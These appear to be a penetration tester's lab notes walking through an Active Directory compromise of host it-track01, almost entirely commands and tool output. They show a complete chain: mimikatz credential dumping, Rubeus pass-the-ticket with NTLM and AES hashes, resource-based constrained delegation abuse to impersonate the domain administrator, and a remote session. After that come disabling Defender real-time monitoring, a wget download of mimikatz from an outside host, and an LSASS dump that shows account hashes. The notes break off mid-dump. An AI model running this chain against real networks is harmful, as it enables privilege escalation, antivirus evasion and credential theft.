it-track01 192.168.4.111
Bloodhound attack path enumeration for it-track01 access:

Write permissions: IT-EMployee15$ → Generic Write IT-track-01

Abuse of permision in it-employeetest.it.gcb.local is posible access to it-track01 using constrained delegation based on user resource:
1. Impersonate IT-Employee15$ machine account domain:
PS C:\> C:\tools\mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonPasswords
With rubeus ptt IT-EMPLOYEE15$ :
PS C:\> C:\tools\Rubeus.exe asktgt /domain:it.gcb.local /user:IT-EMPLOYEE15$ /ntlm:58f21e37d421c223c32cef2fab566ab5 /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 58f21e37d421c223c32cef2fab566ab5
[*] Building AS-REQ (w/ preauth) for: 'it.gcb.local\IT-EMPLOYEE15$'
[*] Using domain controller: 192.168.4.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFpjCCBaKgAwIBBaEDAgEWooIEtTCCBLFhggStMIIEqaADAgEFoQ4bDElULkdDQi5MT0NBTKIhMB+g
AwIBAqEYMBYbBmtyYnRndBsMaXQuZ2NiLmxvY2Fso4IEbTCCBGmgAwIBEqEDAgECooIEWwSCBFcOUlhi
M9gKS96/z65IroEXdMrQrUVXhLm9Dz2AzYnx2Y2nXTtVDGPoiqNZLAkiLtaBznCBCpuYMuOI94L6bC+h
VQbnAxV4DLPE+Jhv0KCMM2Zn8GmCpMQlxFT2P6YFfagzuKe1fzA2OWvGz0gqPMQhpd+9zwhAjhAgsmTb
C7YoaUYAZ4+k2XSfsgJSWJnkjf1fv0rA8y/H8PcIXy2n2rJ2OEsszdxKKJ53QsquflUPDzdLP2O0md1f
g2r9ldc4uOwOHpb4XMwkRuCD5EJEZ+mxF9GD7ztsTXToXWUr+uOLCBVl0XTWbZZzXcG7iiAfq3T8gKwr
jWogKzcCClG72XqUJJ1T+u8DX9T20Eg+RxYGCkucDeGbcvVJL7uNpPZHbZpX3ttavHv0zxTHNzRcjC+J
72I7yzZFfWwe5OLligHySCS3bTYgituroGB3h8M38L9m7G0ba87splbiUc74M1oeG+DEWxzBRqxDw40D
bs392MljbDtr0/CEcaW4bqe5rZJg+5jbXBwF8/lU+Ui7lDlGqA+mFkzPl7DDiK9erURGJxsf+yH0l4PZ
q0RpIYCR9uHLM4ST6DIPInvtO2Vimj+fQQWMhVn6S05JJnDbDM2rtaIcGzEZbV29TZgR22frhGR9Y3AJ
ZxkdvHgMSTedEPONWwZZrSKz7glnWcqzMz7HmhbJOQQSp2QbjUEEjhlUCPSGfmjJmdFY5KRjvYSzW2Mj
Cbxr3V5QMkN2o00lYhDUH3iMahoZCjGZPGzJgJBs4NpNu+oDRXb82hk9Ky85EVdYyXmHloICOHIXgM3w
vQ1VA44HuSLU/PjeDP69e4vOQDLIFiFYI2ZfkGLyvB2/0l9VeoNRn/2KGNBJ84SYfw9qKvvJoM/PfCac
wGVueXLQ3kGXZZeGy/18RRMvnVqpOmc33dyK7zKY48MpBuqkg2t0q5uWQt4cxdizreKnsD9bg1GKGjC+
tBFV7cQc6htSJF0TnRPdh+1E6rgQ6ahqV7Rr2s7YNf5fJxu9VXngpr3uyLaNryfGJbOOk8o4semF2DiB
tDY6YBq28ZCaguj1Z/PWhHPTBmyQXNKu369fcLF4l5Z8z6VzgKWo4rpKL+Ks3S9Yg1FcsrRYKkjCxDYz
dsc+s2EZZtOdLi5/FkS5POsdi/dBKy5zRZAeAIvjBdJAtWJkdW52HLlTUKNdnTC/TrsyMVOVdq5j7jUD
04j98dVLLuplsEJW1o/C2qTJD/ss4ZQh3YPZvlYn2xLAoxXBxFAmv1dNuFWe01Pn5RITVp1VGd9tbNmW
LSdMGyPxlCfGMkL5j0RTDGmDmXD3Vh4dyOoD8A+lZn5HclIcaHc4gc7jdZ/MaUM+EqrHjc/dQaPKPZDV
uK3boCSWqlI/w/98zSl2uYv/TFM3v/JSAvnLCixqM9pAz9aFbhGyVM31atzbB9SNmZR2TlbkLVk8CxMR
IzxLICPc1B0nvRb/lAsXyg38KvWupau6hfHXo4HcMIHZoAMCAQCigdEEgc59gcswgciggcUwgcIwgb+g
GzAZoAMCARehEgQQTz84zYeeGnqfklmUrQNmd6EOGwxJVC5HQ0IuTE9DQUyiGzAZoAMCAQGhEjAQGw5J
VC1FTVBMT1lFRTE1JKMHAwUAQOEAAKURGA8yMDI0MDcyMzEyMTUwNlqmERgPMjAyNDA3MjMyMjE1MDZa
pxEYDzIwMjQwNzMwMTIxNTA2WqgOGwxJVC5HQ0IuTE9DQUypITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDGl0
LmdjYi5sb2NhbA==
[+] Ticket successfully imported!
ServiceName : krbtgt/it.gcb.local
ServiceRealm : IT.GCB.LOCAL
UserName : IT-EMPLOYEE15$
UserRealm : IT.GCB.LOCAL
StartTime : 7/23/2024 5:15:06 AM
EndTime : 7/23/2024 3:15:06 PM
RenewTill : 7/30/2024 5:15:06 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : Tz84zYeeGnqfklmUrQNmdw==
ASREP (key) : 58F21E37D421C223C32CEF2FAB566AB5
PS C:\> klist
Current LogonId is 0:0x501de6
Cached Tickets: (1)
#0> Client: IT-EMPLOYEE15$ @ IT.GCB.LOCAL
Server: krbtgt/it.gcb.local @ IT.GCB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 7/23/2024 5:15:06 (local)
End Time: 7/23/2024 15:15:06 (local)
Renew Time: 7/30/2024 5:15:06 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
2. PowerView Modune with Get-DomainRBCD and Set-DomainRBCD cmdlets:
PS C:\tools> copy \\tsclient\tmp\RBCD\PowerView.ps1 PowerView_RBCD.ps1
PS C:\tools> Set-DomainRBCD -Verbose -Identity IT-TRACK01 -DelegateFrom IT-Employee15$
VERBOSE: [Get-DomainSearcher] search base: LDAP://IT-DC.IT.GCB.LOCAL/DC=IT,DC=GCB,DC=LOCAL
VERBOSE: [Set-DomainRBCD] Appending DelegateFilter:
(|(|(samAccountName=IT-Employee15$)(name=IT-Employee15$)(displayname=IT-Employee15$)))
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string:
(|(|(|(samAccountName=IT-Employee15$)(name=IT-Employee15$)(displayname=IT-Employee15$))))
VERBOSE: [Set-DomainRBCD] Appending to SDDL string:
(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-948911695-1962824894-4291460450-28606)
VERBOSE: [Set-DomainRBCD] Using SDDL string:
O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-948911695-1962824894-4291460450-28606)
VERBOSE: [Get-DomainSearcher] search base: LDAP://IT-DC.IT.GCB.LOCAL/DC=IT,DC=GCB,DC=LOCAL
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string:
(|(|(|(samAccountName=IT-Employee15$)(name=IT-Employee15$)(displayname=IT-Employee15$))))
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36
0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 79 62 143 56 190
84 254 116 98 125 202 255 190 111 0 0' for object 'IT-TRACK01$'
PS C:\tools> Get-DomainRBCD
SourceName : IT-TRACK01$
SourceType : MACHINE_ACCOUNT
SourceSID : S-1-5-21-948911695-1962824894-4291460450-1107
SourceAccountControl : WORKSTATION_TRUST_ACCOUNT
SourceDistinguishedName : CN=IT-TRACK01,CN=Computers,DC=it,DC=gcb,DC=local
ServicePrincipalName : {TERMSRV/IT-TRACK01, TERMSRV/it-track01.it.gcb.local, WSMAN/it-track01,
WSMAN/it-track01.it.gcb.local...}
DelegatedName : IT-EMPLOYEE15$
DelegatedType : MACHINE_ACCOUNT
DelegatedSID : S-1-5-21-948911695-1962824894-4291460450-28606
DelegatedAccountControl : WORKSTATION_TRUST_ACCOUNT
DelegatedDistinguishedName : CN=IT-EMPLOYEE15,OU=ITEmployees,DC=it,DC=gcb,DC=local
3. Set Spn for it-track01:
PS C:\tools> setspn.exe -r it-track01
Registering ServicePrincipalNames for CN=IT-TRACK01,CN=Computers,DC=it,DC=gcb,DC=local
HOST/it-track01.it.gcb.local
HOST/it-track01
Updated object
PS C:\tools> setspn.exe -s HTTP/it-track01.it.gcb.local it-track01
Checking domain DC=it,DC=gcb,DC=local
Registering ServicePrincipalNames for CN=IT-TRACK01,CN=Computers,DC=it,DC=gcb,DC=local
HTTP/it-track01.it.gcb.local
Updated object
4. validate IT-track01 serviceprincipalname and msds-allowedtoactonbehalfofotheridentity properties :
PS C:\tools> Get-ADComputer -Identity IT-TRACK01 -Properties * | select -ExpandProperty servicePrincipalname
HTTP/it-track01.it.gcb.local
TERMSRV/IT-TRACK01
TERMSRV/it-track01.it.gcb.local
WSMAN/it-track01
WSMAN/it-track01.it.gcb.local
RestrictedKrbHost/IT-TRACK01
HOST/IT-TRACK01
RestrictedKrbHost/it-track01.it.gcb.local
HOST/it-track01.it.gcb.local
PS C:\tools> Get-ADComputer -Identity IT-TRACK01 -Properties * | select -ExpandProperty msds-allowedtoactonbehalfofother
identity
Path Owner Access
---- ----- ------
BUILTIN\Administrators IT\IT-EMPLOYEE15$ Allow
5. Impersonate Domain Admin from it-employee15$ account domain:
PS C:\tools> .\Rubeus.exe s4u /user:it-employee15$ /aes256:060cc6bb7bf5d57743ef25b94921146e12a55a2e83fed14d639802eed723f
17c /msdsspn:HTTP/it-track01.it.gcb.local /impersonateuser:administrator /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.1
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: 060cc6bb7bf5d57743ef25b94921146e12a55a2e83fed14d639802eed723f17c
[*] Building AS-REQ (w/ preauth) for: 'it.gcb.local\it-employee15$'
[*] Using domain controller: 192.168.4.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
[*] Action: S4U
[*] Building S4U2self request for: 'it-employee15$@IT.GCB.LOCAL'
[*] Using domain controller: it-dc.it.gcb.local (192.168.4.2)
[*] Sending S4U2self request to 192.168.4.2:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'it-employee15$@IT.GCB.LOCAL'
[*] base64(ticket.kirbi):
doIF4DCCBdygAwIBBaEDAgEWooIE5jCCBOJhggTeMIIE2qADAgEFoQ4bDElULkdDQi5MT0NBTKIbMBmg
AwIBAaESMBAbDml0LWVtcGxveWVlMTUko4IEpDCCBKCgAwIBEqEDAgEBooIEkgSCBI5H5YxZ0BmeZ3Oz
lGpTFI/eW6XidROR8Vwiu7SG+AXmklzd6aBXF/QyEN0xsxpNR3mw8GBH5WC+6Mg0aDxgSDal4CV6JrIb
M/cQcbRm7e/iAVDg1eZKu1xvRx3FSPUc8gIYQkz+6WMp5YDGsrhz4BhTDlR/oHv/NBlGTakWoBWr7HlR
YXrQqJo6GZCls1nottj1E5bu0z1QO5n4Gc2/I10NnzWvFz8+xFIoeJGn/NMZx8o36cxdrkzm0nlE0308
PHETD8L3dSpzJ6Qzf10H2hdQ1irSfFoLTmpbvbBcK9EEYtub+SCFsUWRM1M+cb5NxK1T5uASgSHKUXLQ
3fGi6NhSMMc1CAsmcpYSuQFUEZMatNtte5/9ryhR+GskvejDEAeW5LZgjC2g7eJzQfVhmhWbCVlDxbPZ
N9KY7hPLkbnrToRTAXZb/pkEd4ELIVXQF5xZYSEilZ0jg+jlKW0hKxq15UJd3/RIo1tk3LpUKY8A2PPw
42J/MgxHfLsVapHxSgfbyzsddnPfmhRqus3qMi6yUINusB0IONDbNdjtojA1oQe2R2ElFdOsWg/teMiA
XZNJqyEj7tG1gkZ+w3Rx7IwONe2AwPS34+HSJ6AIz+xQY680Uetx+mYMvYc/1TprWiHyRSrhRZSkIp47
IJxHekpzfsKryjOQyjkkIx1fHgFgmm89QSUxQbE5vW6ki7o3yWPb/m0Z4c+cDBjW8bwrl1rVHS4tF+1j
h3u9EWxjhQ6spINRW8oycDR/vCLIhp/Cx/XBr5or1ScL1RAG6KIGAViKs2jsYoVPR/stPwle9q4H4Q/K
NKLZNEeN3UHBAv4UKpZwz8+dJTJ/CW7h5CVFeV7sXXgaGilua/Oj+/xF+XC0FCnL1caPUI1TLKce1OaF
JCdDhZCXaQvNZbNTgFkvpd5O3ud7e2/I6IjV9n2+p4NWTYs8vHiioYTUtOQVg1XP+2O2LnJW9ijpVygh
MiycKnadF4kQwE+nitYl1pLI8HEaJVbpGEhclXzAZeGhlfB2fvnraHaSYGPEgQ2KknkB5AniIQQ4Kodm
wLYKomy2BNVfk3Y2ONKW2C4GCSubDuPnno5vag3c6p7R9Mit9DRiImuNS559Ml1lgZcYeCaDPjCsIgmt
jso5WIozZImONq6N4ymdxeL2w0kK/I5L2P6yJWwQ1tAviLqWRDshdIiIfAuNWGFBo8cuRpKgpM2c+EMv
U3yZ7FVVJ1rF/3bMIKs6IGtu2NA7iUzReMJACk4QmOY3DDU5ETVloOMWoE/4S9iq36LG/HSskpM1LUgo
IC9IXQmP5YMKOL2QHvmS2JPTlUo+YN3ELK4S2YNprlfDoQ4bDElULkdDQi5MT0NBTKIaMBigAwIBCqER
MA8bDWFkbWluaXN0cmF0b3KjBwMFAEChAAClERgPMjAyNDA3MjMxMjM5NTZaphEYDzIwMjQwNzIzMjIz
OTU2WqcRGA8yMDI0MDczMDEyMzk1NlqoDhsMSVQuR0NCLkxPQ0FMqRswGaADAgEBoRIwEBsOaXQtZW1w
bG95ZWUxNSQ=
[*] Impersonating user 'administrator' to target SPN 'HTTP/it-track01.it.gcb.local'
[*] Building S4U2proxy request for service: 'HTTP/it-track01.it.gcb.local'
[*] Using domain controller: it-dc.it.gcb.local (192.168.4.2)
[*] Sending S4U2proxy request to domain controller 192.168.4.2:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'HTTP/it-track01.it.gcb.local':
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
UBsXaXQtdHJhY2swMS5pdC5nY2IubG9jYWw=
[+] Ticket successfully imported!
6. Access to the target machine:
PS C:\tools> Enter-PSSession -ComputerName it-track01.it.gcb.local
[it-track01.it.gcb.local]: PS C:\Users\Administrator.IT\Documents> whoami
it\administrator
[it-track01.it.gcb.local]: PS C:\Users\Administrator.IT\Documents> hostname
it-track01
[it-track01.it.gcb.local]: PS C:\Users\Administrator.IT\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::89d9:2ccf:971a:7b3c%4
IPv4 Address. . . . . . . . . . . : 192.168.4.111
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.4.254
7. Disable AV and dump Lsass process:
[it-track01.it.gcb.local]: PS C:\Users\Administrator.IT\Documents> Set-MpPreference -DisableRealtimeMonitoring $True
[it-track01.it.gcb.local]: PS C:\Users\Administrator.IT\Documents> wget http://192.168.100.15/mimikatz.exe -OutFile mimikatz.exe
[it-track01.it.gcb.local]: PS C:\Users\Administrator.IT\Documents> .\mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "vault::list" "vault::cred /patch" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonPasswords
Authentication Id : 0 ; 1250024 (00000000:001312e8)
Session : RemoteInteractive from 2
User Name : trackadmin
Domain : IT
Logon Server : IT-DC
Logon Time : 4/28/2024 11:55:45 PM
SID : S-1-5-21-948911695-1962824894-4291460450-1118
msv :
[00000003] Primary
* Username : trackadmin
* Domain : IT
* NTLM : 1494b6a6d30e5c747020b979a166501f
* SHA1 : bf7bff198649cefdcc271aa471317696143603d2
* DPAPI : 0e11f70fffaf6b18b4cdec3d78f46f4f
tspkg :
